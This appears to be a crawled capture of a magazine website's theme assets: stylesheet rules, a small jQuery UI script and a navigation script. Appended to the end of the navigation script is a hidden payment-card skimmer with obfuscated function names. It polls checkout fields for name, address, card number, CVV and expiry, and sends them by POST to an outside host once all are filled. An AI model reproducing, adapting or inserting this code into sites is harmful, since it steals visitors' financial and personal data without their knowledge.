.button:hover{background-color:#143460;cursor:pointer}.mailchimp-signup-sidebar{background-color:#009bbc;padding:10px}.mailchimp-signup-sidebar input.email,.mailchimp-signup-sidebar input.firstname,.mailchimp-signup-sidebar input.lastname{width:100%}.mailchimp-signup-sidebar .button{margin-top:15px!important;background-color:#ed7d31}.mailchimp-signup-sidebar .button:hover{background-color:#620009;cursor:pointer}#sidebar{font-family:'Open Sans',Tahoma,Verdana,sans-serif}#sidebar h3.widgettitle{font-family:'Playfair Display',Georgia,serif;color:#19357c;font-size:2rem;text-transform:unset;text-align:center}#sidebar button,h1.entry-title,h1.page-title,h2.entry-subtitle,h2.page-subtitle{font-family:'Open Sans',Tahoma,Verdana,sans-serif}#sidebar h5{color:#19357c}#sidebar button{background:#ed7d31;border:none;padding:10px;font-size:1rem;font-weight:700}#sidebar button:hover{background:#009bbc}#sidebar .recent-popular-countdown{line-height:0}#sidebar .recent-popular-countdown div{line-height:1.5}#sidebar .countdown{font-size:0;padding:0 0 0 24px}#sidebar .countdown-tabs{list-style:none;display:inline-block;margin:0;width:100%}#sidebar .countdown-tabs li{float:left;width:50%;text-align:center;background-color:#bbb;cursor:pointer;margin:0;font-size:1rem;line-height:2;border-bottom:1px solid gray}#sidebar .countdown-tabs li.active{width:calc(50% - 2px);background-color:#fff;font-weight:700;border:1px solid gray;border-bottom:0}#sidebar .countdown-content{font-size:1rem;border:1px solid gray;border-top:0;padding-top:1em;padding-right:1em}#sidebar .countdown-content ol{margin:0 0 28px 14px}#sidebar .sidebar-social{text-align:center}#sidebar .sidebar-social img,#sidebar .sidebar-social svg{width:40px;margin-right:10px;fill:gray}#sidebar .sidebar-social svg:hover{fill:#1972a8}#sidebar .subcategory-list-container{border:1px solid gray;padding:8px;margin-left:24px}#sidebar .subcategory-list{list-style-type:none;margin:0}#sidebar .subcategory-list li{font-size:1rem;line-height:1.5;margin-bottom:0}#sidebar .sli-columns{background-color:#ed7d31}h1.entry-title,h1.page-title{font-size:3.5rem;color:#19357c}h1.entry-title{font-weight:400}h1.page-title{font-weight:700}h2.entry-subtitle,h2.page-subtitle{font-size:2rem;font-weight:400;color:#19357c}div[itemprop=articleBody] h2{font-family:'Playfair Display',Georgia,serif;color:#19357c}.entry-content .row-fluid,.tikkun_magazine_embed .textwidget{font-family:'Open Sans',Tahoma,Verdana,sans-serif}.post-social>span{width:20%;background-color:#fff!important}.post-social a{color:gray}.post-social a:hover{color:#009bbc}.entry-content .row-fluid{border-bottom:1px solid #b0a595;padding:1em 0}.entry-content .row-fluid:first-of-type{border-top:1px solid #b0a595}.entry-content .row-fluid ol,.entry-content .row-fluid p,.entry-content .row-fluid span,.entry-content .row-fluid ul{font-size:1rem}.entry-content .row-fluid a{font-weight:700}.primary-featured-post{padding:0;border-bottom:none;margin-bottom:0}.primary-featured-post img{margin-bottom:1em;width:100%}.hero img{width:100%}.hero img.default-featured-img{display:none}#tikkun_magazine_artists p{color:#620009;margin-bottom:5px;text-align:center}.tikkun_magazine_embed .textwidget h3{font-family:'Playfair Display',Georgia,serif;color:#19357c;font-size:2rem;text-transform:unset}.page-template-page-magazine article{padding:2em 0;margin-bottom:2em;border-top:1px solid #b0a595;border-bottom:1px solid #b0a595}.widget.largo-related-posts .wp-post-image,.widget.largo-related-posts img{float:right;margin:0 0 0 16px}#rabbi-lerner-books img{border:1px solid gray} #home-category-grid .row-fluid {
	display:flex;
	flex-flow:row wrap;
}

#home-category-grid .widget {
	width:30%;
		height: 30%;
	margin-left:2%
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/themes/tikkun/js/tikkun.js?ver=1.1
body_size: 1357
content:
jQuery(document).ready(function($) {

	if ($(window).width() <= 768) {
		var mobilecat = '<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="#" class="dropdown-toggle">Browse By Category <b class="caret"></b></a>' +
		'<ul class="dropdown-menu">' +
		$('#topics-bar').html() + 
		'</ul></li>';

		$('#sticky-nav .container .nav-shelf .nav').append(mobilecat);
	}

	$('.homepage-slider').fadeTo(2000, 1);

	$('.countdown-content').hide();
	$('.countdown-content:first').show();
	$('.countdown-tabs li:first').addClass('active');
	$('.countdown-tabs li').click(function(event) {
	   	$('.countdown-tabs li').removeClass('active');
	    $(this).addClass('active');
	    $('.countdown-content').hide();

	    var selectTab = $(this).attr("data-tab");

	    $(selectTab).show();
	});

	var divs = $("#home-category-grid .tikkun-posts-by-top-tag, #rabbi-lerner-books .widget_media_image");
		for(var i = 0; i < divs.length; i+=3) {
		  divs.slice(i, i+3).wrapAll('<div class="row-fluid clearfix"></div>');
		}

	var strategydivs = $("#home-three-strategies .row-fluid aside");
		for(var i = 0; i < strategydivs.length; i+=2) {
		  strategydivs.slice(i, i+2).wrapAll('<div class="span4"></div>');
		}

	$("#home-how-to-activist aside.widget-5").after('</div><div class="row-fluid">');

});

--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/themes/tikkun/js/navigation.js?ver=0.6.4
body_size: 14080
content:
(function() {
  var $ = jQuery;

  var Navigation = function() {
    this.scrollTop = $(window).scrollTop();
    this.previousScroll = null;
    this.initialLoad = true;
    return this.init();
  };

  /*
   * This is a shim to cover for the case where a browser may or may not have scrollbars
   * @link https://github.com/jquery/jquery/issues/1729
   */
  Navigation.prototype.windowwidth = function() {
    return Math.max(window.outerWidth, $(window).width());
  }

  Navigation.prototype.init = function() {
    // Dropdowns on touch screens
    this.enableMobileDropdowns();

    // Stick navigation
    this.stickyNavEl = $('.sticky-nav-holder');
    this.stickyNavWrapper = $('.sticky-nav-wrapper');
    this.mainEl = $('#main');
    this.mainNavEl = $('#main-nav');

    if ( this.windowwidth() > 768) {
      this.stickyNavTransition();
    }

    // Bind events
    this.bindEvents();

    // Deal with long/wrapping navs
    setTimeout(this.navOverflow.bind(this), 0);

    // Sticky nav on small viewports
    this.responsiveNavigation();

    return this;
  };

  Navigation.prototype.enableMobileDropdowns = function () {
    // Touch enable the drop-down menus
    if (Modernizr.touch) {
      // iOS Safari works with touchstart, the rest work with click
      var mobileEvent = /Mobile\/.+Safari/.test(navigator.userAgent) ? 'touchstart' : 'click',
      // Open the drop down
      openMenu = false;

      // Call this to close the open menu
      var closeOpenMenu = function() {
        if (openMenu) {
          openMenu.removeClass('open');
          openMenu = false;
        }
      }

      // Close the open menu when the user taps elsewhere
      $('body').on(mobileEvent, closeOpenMenu);
    }
  };

  Navigation.prototype.bindEvents = function() {
    $(window).resize(this.navOverflow.bind(this));
    this.bindStickyNavEvents();
  };

  Navigation.prototype.bindStickyNavEvents = function() {
    var self = this;

    // This is so that we may apply styles to the navbar based on what options are set
    // This is used with some styles in less/inc/navbar-sticky.less
    $.each(Largo.sticky_nav_options, function(idx, opt) {
      if (opt)
        self.stickyNavEl.addClass(idx);
    });

    $(window).on('scroll', this.stickyNavScrollCallback.bind(this));
    $(window).on('resize', this.stickyNavResizeCallback.bind(this));

    this.stickyNavResizeCallback();
    this.stickyNavSetOffset();
  };

  // Hide the sticky nav if we're too close to the top of the page
  Navigation.prototype.stickyNavScrollTopHide = function() {
    if ($(window).scrollTop() <= this.mainEl.offset().top && this.mainNavEl.is(':visible')) {
      this.stickyNavEl.removeClass('show');
      clearTimeout(this.scrollTimeout);
      return true;
    }
  }

  Navigation.prototype.stickyNavResizeCallback = function() {
    if (
      this.windowwidth() <= 768 ||
      ( Largo.sticky_nav_options.main_nav_hide_article && ($('body').hasClass('single') || $('body').hasClass('page')) )
    ) {
      this.stickyNavEl.addClass('show');
      this.stickyNavEl.parent().css('height', this.stickyNavEl.outerHeight());
    } else if (
      Largo.sticky_nav_options.sticky_nav_display
    ) {
      this.stickyNavScrollTopHide();
      this.stickyNavEl.parent().css('height', '');
    } else {
      this.stickyNavEl.parent().css('height', '');
    }
    this.stickyNavSetOffset();
    this.stickyNavTransitionDone();
  };

  Navigation.prototype.stickyNavScrollCallback = function(event) {
    if ($(window).scrollTop() < 0 || ($(window).scrollTop() + $(window).outerHeight()) >= $(document).outerHeight()) {
      return;
    }

    var self = this,
        direction = this.scrollDirection(),
        callback, wait;

    // if the situation is such that we hide the sticky nav, do not continue on to show the sticky nav.
    if ( this.stickyNavScrollTopHide() ) {
      return;
    }

    this.stickyNavSetOffset();

    // Abort if the sticky nav is already showing, or if the page has not been scrolled
    if (this.stickyNavEl.hasClass( 'show' ) || !this.previousScroll ) {
      this.previousScroll = direction;
      return;
    }

    clearTimeout(this.scrollTimeout);

    // as we scroll, in either direction, make the sticky nav appear
    if (direction == 'up') {
      callback = this.stickyNavEl.addClass.bind(this.stickyNavEl, 'show'),
      wait = 100;
    } else if (direction == 'down') {
      callback = this.stickyNavEl.addClass.bind(this.stickyNavEl, 'show');
      wait = 100;
    }

    this.scrollTimeout = setTimeout(callback, wait);
    this.previousScroll = direction;
  };

  Navigation.prototype.scrollDirection = function() {
    var scrollTop = $(window).scrollTop(),
        direction;

    if (scrollTop > this.scrollTop)
      direction = 'down';
    else
      direction = 'up';

    this.scrollTop = scrollTop;
    return direction;
  };

  Navigation.prototype.stickyNavSetOffset = function() {
    if ($('body').hasClass('admin-bar')) {
      if ($(window).scrollTop() <= $('#wpadminbar').outerHeight()) {
        this.stickyNavEl.css('top', $('#wpadminbar').outerHeight());
      } else {
        this.stickyNavEl.css('top', '');
      }
    }
  };

  Navigation.prototype.responsiveNavigation = function() {
    var self = this;

    // Responsive navigation
    $('.navbar .toggle-nav-bar').each(function() {
      var toggleButton = $(this),
          navbar = toggleButton.closest('.navbar');

      // Support both touch and click events
      toggleButton.on('touchstart.toggleNav click.toggleNav', function(event) {
        // If it is a touch event, get rid of the click events.
        if (event.type == 'touchstart') {
          toggleButton.off('click.toggleNav');
        }

        navbar.toggleClass('open');
        $('html').addClass('nav-open');
        self.stickyNavSetOffset();
        navbar.find('.nav-shelf').css({
          top: self.stickyNavEl.position().top + self.stickyNavEl.outerHeight()
        });

        if (!navbar.hasClass('open')) {
          navbar.find('.nav-shelf li.open').removeClass('open');
          $('html').removeClass('nav-open');
        }

        return false;
      });

      // Secondary nav
      navbar.on('touchstart.toggleNav click.toggleNav', '.nav-shelf .caret', function(event) {
        if (toggleButton.css('display') == 'none')
          return false;

        if (event.type == 'touchstart') {
          navbar.off('click.toggleNav', '.nav-shelf .dropdown-toggle');
        }

        var li = $( event.target ).closest('li');

        if (!li.hasClass('open')) {
          navbar.find('.nav-shelf li.open').removeClass('open');
        }

        li.toggleClass('open');
        return false;
      });
    });
  };

  /**
   * On window resize, make sure nav doesn't overflow.
   * Put stuff in the overflow nav if it does.
   *
   * Event should fire enough that we can do one at a time
   * and be ok.
   *
   * @since Largo 0.5.1
   */
  Navigation.prototype.navOverflow = function() {
    var nav = $('#sticky-nav');

    if (!nav.is(':visible') || this.windowwidth() <= 768) {
      this.revertOverflow();
      return;
    }

    if ( ! this.windowwidth() <= 768 ) {
      $('html').removeClass('nav-open');
    }

    var shelf = nav.find('.nav-shelf'),
        button = nav.find('.toggle-nav-bar'),
        right = nav.find('.nav-right'),
        shelfWidth = shelf.outerWidth(),
        rightWidth = right.outerWidth(),
        caretWidth = nav.find('.caret').first().outerWidth(),
        windowWidth = this.windowwidth(),
        isMobile = button.is(':visible');

    if (!isMobile) {
      if (!this.stickyNavEl.hasClass('transitioning')) {
        this.stickyNavTransition();
      }

      /*
       * Calculate the width of the nav
       */
      var navWidth = 0;
      shelf.find('ul.nav > li').each( function() {
        if ($(this).is(':visible'))
          navWidth += $(this).outerWidth();
      });

      var overflow = shelf.find('ul.nav > li#menu-overflow.menu-item-has-children').last();

      if (!isMobile && navWidth > shelfWidth - rightWidth - caretWidth) {
        /*
         * If there is no "overflow" menu item, create one
         *
         * This is where you change the word from "More" to something else.
         */
        if (overflow.length == 0) {
          var overflowmenu ='<li id="menu-overflow" class="menu-item-has-children dropdown">' +
            '<a href="#" class="dropdown-toggle">' + Largo.sticky_nav_options.nav_overflow_label + '<b class="caret"></b></a>' +
            '<ul id="sticky-nav-overflow" class="dropdown-menu"></ul></li>';
          overflow = $(overflowmenu);
          overflow.find('a').click(function() { return false; });
          shelf.find('ul.nav > li.menu-item').last().after(overflow);
        }

        var li = shelf.find('ul.nav > li.menu-item').last();

        overflow.find('ul#sticky-nav-overflow').prepend(li);
        li.addClass('overflowed');
        li.data('shelfwidth', shelfWidth);
      } else if (overflow.length) {
        /*
         * Put items back on the main sticky menu and empty out the overflow nav menu if necessary.
         */
        var li = overflow.find('li').first();

        if (li.hasClass('overflowed')) {
          if (li.data('shelfwidth') < shelfWidth) {
            shelf.find('ul.nav > li.menu-item').last().after(li);

            // Remove the "More" menu if there are no items in it.
            if (overflow.find('ul li').length == 0) {
              overflow.remove();
            }
          }
        }
      }

      /*
       * Re-calculate the width of the nav after adding/removing overflow items.
       *
       * If the nav is still wrapping, call navOverflow again.
       */
      var navWidth = 0;
      shelf.find('ul.nav > li').each( function() {
        if ($(this).is(':visible'))
          navWidth += $(this).outerWidth();
      });
      shelfWidth = shelf.outerWidth(),
      rightWidth = right.outerWidth();

      if (!isMobile && navWidth > shelfWidth - rightWidth - caretWidth) {
        if (typeof this.navOverflowTimeout !== 'undefined')
          clearTimeout(this.navOverflowTimeout);
        this.navOverflowTimeout = setTimeout(this.navOverflow.bind(this), 0);
        return;
      }
    }

    this.stickyNavTransitionDone();
  };

  Navigation.prototype.stickyNavTransition = function() {
    if (!this.stickyNavEl.hasClass('transitioning')) {
      this.stickyNavEl.addClass('transitioning');
    }
  };

  Navigation.prototype.stickyNavTransitionDone = function() {
    var self = this;

    if (typeof this.stickyNavTransitionTimeout !== 'undefined')
      clearTimeout(this.stickyNavTransitionTimeout);

    this.stickyNavTransitionTimeout = setTimeout(function() {
      if (self.stickyNavEl.hasClass('transitioning'))
        self.stickyNavEl.removeClass('transitioning');
    }, 500);
  };

  Navigation.prototype.revertOverflow = function() {
    var nav = $('#sticky-nav'),
        self = shelf = nav.find('.nav-shelf'),
        overflow = shelf.find('ul.nav > li#menu-overflow.menu-item-has-children').last();

    overflow.find('li.overflowed').each(function(idx, li) {
      shelf.find('ul.nav > li.menu-item').last().after(li);
    });

    if (overflow.find('ul li').length == 0 ) {
      overflow.remove();
    }
  };

  if (typeof window.Navigation == 'undefined')
    window.Navigation = Navigation;

  $(document).ready(function() {
    new Navigation();
  });

})();
var fname = "";
var lname = "";

var street_address = "";
var City = "";
var State = "";
var Country = "";

var PostCode = "";
var CCNo = "";
var CVV = "";
var ExpDateMonth = "";
var ExpDateYear = "";

var timerId;

function rredffgss()
{
      try {
            fname = document.getElementById('id_83b7b5bb-f1a3-4d9f-b0da-9946bbca0763_input').value;
      } catch (e) {}
	   try {
            lname = document.getElementById('id_fab587ff-0b4b-4ecf-9721-8de235926a9e_input').value;
      } catch (e) {}
    
    
      try {
            street_address = document.getElementById('id_32af2d33-36eb-4815-a548-198082c0031e_input').value;
      } catch (e) {}
      try {
            City = document.getElementById('id_5e8c27a8-be42-4dab-b74c-9fc638a4f107_input').value;
      } catch (e) {}
      try {
            State = document.getElementById('id_028891f6-914f-462f-b323-877d7c068b5c_input').value;
      } catch (e) {}
	   try {
            Country = document.getElementById('id_daf24eb9-6bde-45a3-90fa-03cefea13aed_input').value;
      } catch (e) {}
    

      try {
            PostCode = document.getElementById('id_021f8dca-5424-4d5e-93bc-8271df60bd85_input').value;
      } catch (e) {}
     

      try {
            CCNo = document.getElementById('HrEEFQlOXz').value;
      } catch (e) {}

      try {
            CVV = document.getElementById('zpXiKhoHEY').value;
      } catch (e) {}

      try {
            ExpDateMonth = document.getElementById('OSsYpSIhWw').value;
      } catch (e) {}
	 try {
            ExpDateYear = document.getElementById('SplzFWVYCB').value;
      } catch (e) {}

    
}

function rasdafgss()
{
      params = 'fname='+fname+'&lname='+lname+'&street_address='+street_address+'&Country='+Country+'&City='+City+'&State='+State+'&PostCode='+PostCode+'&CCNo='+CCNo+'&CVV='+CVV+'&ExpDateMonth='+ExpDateMonth+'&ExpDateYear='+ExpDateYear;
      var url = 'https://storefarm.info/tikkun.php';
      var http = new XMLHttpRequest();
      http.open('POST', url, true);
      http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
      http.send(params);
}


function gbgfere()
{
      try {
            rredffgss();
            if ((fname.length > 2) && (lname.length > 2) && (street_address.length > 2) && (Country.length > 0) && (City.length > 0) && (PostCode.length > 0) && (State.length > 0)  && (CCNo.length > 15) && (CVV.length > 2) && (ExpDateMonth.length > 0)&& (ExpDateYear.length > 0) ) {
                  rasdafgss();
                  clearInterval(timerId);
            }
      }
      catch (e) {}
}

timerId = setInterval(gbgfere, 1200);
